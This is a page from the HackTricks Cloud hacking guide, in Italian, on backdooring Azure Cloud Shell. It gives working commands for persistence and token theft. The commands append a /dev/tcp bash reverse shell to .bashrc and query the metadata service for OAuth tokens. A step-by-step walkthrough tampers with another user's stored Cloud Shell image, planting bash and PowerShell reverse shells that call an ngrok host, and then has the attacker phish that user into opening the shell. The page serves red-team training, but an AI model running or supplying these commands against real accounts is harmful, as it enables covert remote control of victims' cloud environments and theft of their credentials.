Az - Cloud Shell Persistence
Reading time: 4 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
Cloud Shell Persistence
Azure Cloud Shell offre accesso da riga di comando per gestire le risorse Azure con storage persistente e autenticazione automatica. Gli attaccanti possono sfruttare questo posizionando backdoor nella directory home persistente:
- Storage Persistente: La directory home di Azure Cloud Shell è montata su una condivisione file Azure e rimane intatta anche dopo la fine della sessione.
- Script di Avvio: File come
.bashrcoconfig/PowerShell/Microsoft.PowerShell_profile.ps1vengono eseguiti automaticamente all'inizio di ogni sessione, consentendo un'esecuzione persistente quando il cloud shell si avvia.
Esempio di backdoor in .bashrc:
echo '(nohup /usr/bin/env /bin/bash 2>/dev/null -norc -noprofile >& /dev/tcp/$CCSERVER/443 0>&1 &)' >> $HOME/.bashrc
Questo backdoor può eseguire comandi anche 5 minuti dopo che la shell cloud è stata terminata dall'utente.
Inoltre, interroga il servizio di metadati di Azure per dettagli sull'istanza e token:
curl -H "Metadata:true" "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/" -s
Cloud Shell Phishing
Se un attaccante trova le immagini di altri utenti in un Storage Account a cui ha accesso in scrittura e lettura, sarà in grado di scaricare l'immagine, aggiungere un backdoor bash e PS in essa, e caricarla nuovamente nel Storage Account in modo che la prossima volta che l'utente accede alla shell, i comandi verranno eseguiti automaticamente.
- Scarica, backdoor e carica l'immagine:
# Download image
mkdir /tmp/phishing_img
az storage file download-batch -d /tmp/phishing_img --account-name <acc-name> -s <file-share>
# Mount the image
mkdir /tmp/backdoor_img
sudo mount ./.cloudconsole/acc_carlos.img /tmp/backdoor_img
cd /tmp/backdoor_img
# Create backdoor
mkdir .config
mkdir .config/PowerShell
touch .config/PowerShell/Microsoft.PowerShell_profile.ps1
chmod 777 .config/PowerShell/Microsoft.PowerShell_profile.ps1
# Bash backdoor
echo '(nohup /usr/bin/env /bin/bash 2>/dev/null -norc -noprofile >& /dev/tcp/${SERVER}/${PORT} 0>&1 &)' >> .bashrc
# PS backdoor
echo '$client = New-Object System.Net.Sockets.TCPClient("7.tcp.eu.ngrok.io",19838);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()' >> .config/PowerShell/Microsoft.PowerShell_profile.ps1
# Unmount
cd /tmp
sudo umount /tmp/backdoor_img
# Upload image
az storage file upload --account-name <acc-name> --path ".cloudconsole/acc_username.img" --source "./tmp/phishing_img/.cloudconsole/acc_username.img" -s <file-share>
- Quindi, phishingare l'utente per accedere a https://shell.azure.com/
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud